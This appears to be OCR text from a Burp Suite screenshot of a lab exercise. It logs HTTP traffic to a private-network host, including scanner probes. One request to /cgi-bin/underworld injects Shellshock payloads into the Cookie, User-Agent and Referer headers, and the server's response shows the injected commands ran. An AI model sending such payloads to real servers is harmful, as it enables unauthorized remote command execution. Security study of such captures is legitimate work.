 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy 1 uder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history 2 WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://192.168.56.107 GET / 200 511 HTML 192.168.56.107 18:44:54 1... 8001
2 http://192.168.56.107 GET / 200 511 HTML 192.168.56.107 18:44:58 1... 8001
3 http://192.168.56.107 GET /cgi-bin/underworld 3 200 262 text 192.168.56.107 18:44:58 1... 8001
4 http://192.168.56.107 POST /sdk ✓ 404 453 HTML 404 Not Found 192.168.56.107 18:44:58 1... 8001
5 http://192.168.56.107 GET /nmaplowercheck1610322298 404 453 HTML 404 Not Found 192.168.56.107 18:44:58 1... 8001
6 http://192.168.56.107 GET /evox/about 404 453 HTML 404 Not Found 192.168.56.107 18:44:58 1... 8001
7 http://192.168.56.107 GET /cgi-bin/underworld 500 801 HTML 500 Internal Server E... 192.168.56.107 18:44:58 1... 8001
8 http://192.168.56.107 GET /HNAP1 404 453 HTML 404 Not Found 192.168.56.107 18:44:58 1... 8001
9 http://192.168.56.107 GET / 200 511 HTML 192.168.56.107 18:44:58 1... 8001
10 http://192.168.56.107 GET / 200 511 HTML 192.168.56.107 18:44:58 1... 8001
Request
Raw Headers Hex
Pretty Raw \n Actions
1 GET /cgi-bin/underworld HTTP/1.1
2 Cookie: () { :;}; echo; echo -n nbnzmha; echo zjzomen
3 User-Agent: () { :;}; echo; echo -n nbnzmha; echo zjzomen
4 Referer: () { :;}; echo; echo -n nbnzmha; echo zjzomen
5 Host: localhost:8001
6 Connection: close
4
7
8
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Jan 2021 20:08:32 GMT
3 Server: Apache/2.4.25 (Debian)
4 Connection: close
5 Content-Length: 134
6
7 nbnzmhazjzomen
8
9 nbnzmhazjzomen
10
11 nbnzmhazjzomen
12 Content-type: text/html
13
14 14:08:32 up 1:32, 0 users, load average: 0.00, 0.00, 0.21
15